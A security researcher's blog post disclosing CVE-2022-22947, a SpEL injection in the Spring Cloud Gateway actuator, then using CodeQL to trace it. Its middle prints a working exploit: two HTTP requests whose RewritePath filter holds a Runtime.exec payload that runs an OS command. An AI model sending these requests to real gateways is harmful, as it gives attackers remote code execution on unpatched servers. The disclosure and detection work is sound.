Tag: Java

CVE-2022-22947: SpEL Casting and Evil Beans

CVE-2022-22947: SpEL Casting and Evil Beans

During my analysis of the Spring Cloud Gateway Server jar, which can be used to enable the gateway actuator, I had identified that SpEL was in use. This in itself isn’t necessarily bad, however unsafe input shouldn’t flow to an expression parsed with a StandardEvaluationContext. If it does, remote code execution is possible.

This ended up resulting in CVE-2022-22947 after being reported to and patched by the VMware team. The full proof-of-concept is in this blog post, which you can try out against a sample gateway application: https://github.com/wdahlenburg/spring-gateway-demo.

The Spring Cloud Gateway project is open source, so you can review the code yourself: https://github.com/spring-cloud/spring-cloud-gateway/tree/2.2.x/spring-cloud-gateway-server. Note that versions 3.0.x and 3.1.x have been retroactively patched.

The StandardEvaluationContext context can be seen, which allows any valid expression to be called or invoked. This looked like a potential target if I could control the getValue method call.

The above comes from src/main/java/org/springframework/cloud/gateway/support/ShortcutConfigurable.java.

The ShortcutConfigurable.java file defines an interface. I ended up googling it and came across the Javadocs, which helpfully display the known implementing classes. I started going through them trying to see if there was a place I might have input into.

If you look closely, the RewritePathGatewayFilterFactory class implements the ShortcutConfigurable interface. If you are really paying attention and read my first post on the gateway actuator, then you’d recognize that the RewritePath filter was applied there. That seemed like a wild coincidence.

As it turns out the proof-of-concept is really simple. The RewritePath argument needs to be encapsulated in #{ ... } to be evaluated with the StandardEvaluationContext. This means a value such as #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")} can be used to execute arbitrary OS commands. Note that the backslashes are included since the content type for the gateway actuator endpoint is JSON.

Additionally note that any of the other filters implementing ShortcutConfigurable should work. I found the RewritePath filter to be simple and stuck with it.

Here are the two HTTP requests to exploit this:

POST /actuator/gateway/routes/new_route HTTP/1.1
Host: 127.0.0.1:9000
Connection: close
Content-Type: application/json

{
  "predicates": [
    {
      "name": "Path",
      "args": {
        "_genkey_0": "/new_route/**"
      }
    }
  ],
  "filters": [
    {
      "name": "RewritePath",
      "args": {
        "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")}",
        "_genkey_1": "/${path}"
      }
    }
  ],
  "uri": "https://wya.pl",
  "order": 0
}
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:9000
Content-Type: application/json
Connection: close
Content-Length: 258

{
  "predicate": "Paths: [/new_route], match trailing slash: true",
  "route_id": "new_route",
  "filters": [
    "[[RewritePath #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")} = /${path}], order = 1]"
  ],
  "uri": "https://wya.pl",
  "order": 0
}

To reiterate what happens, the first request will create the route. The second forces the configuration to reload. The reloading of the routes is where the SpEL expression executes.

Digging Deeper


From here, I drafted up some CodeQL to see if I could track this behavior. It turns out the default CodeQL queries miss the Mono library as a source, so the SpEL injection can never be reached as a sink.


Above is what can be seen when running the default SpelInjectionConfig isSource predicate. Some sources can be seen, but none of these flow towards a valid SpEL sink.

I ended up including SpringManagedResource in the default unsafe SpEL query to add in additional sources, which essentially checks for annotated @RequestBody and @RequestParam methods.

From there it was a basic path-problem of letting CodeQL determine if any input from an HTTP request could reach the StandardEvaluationContext in ShortcutConfigurable.

